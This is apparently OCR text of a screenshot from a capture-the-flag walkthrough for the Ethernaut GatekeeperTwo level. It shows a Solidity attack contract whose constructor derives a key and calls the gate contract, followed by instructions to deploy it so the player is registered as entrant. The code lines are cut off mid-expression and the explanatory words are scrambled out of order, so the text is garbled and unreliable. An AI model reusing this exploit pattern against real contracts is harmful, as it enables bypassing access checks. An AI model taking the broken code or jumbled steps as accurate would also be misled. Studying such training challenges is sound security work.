
Final update to
:
GatePassTwo
// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract GatePassTwo {

    constructor(address _gateAddr) public {

        bytes8 key = bytes8(uint64(bytes8(keccak256(a
        address(_gateAddr).call(abi.encodeWithSignatur
    }

Now deploy
with address of
GatePassTwo
, which will result in execution of
GatekeeperTwo
malicious
code. And that will
constructor
eventually register
as
.
player
entrant
Passed!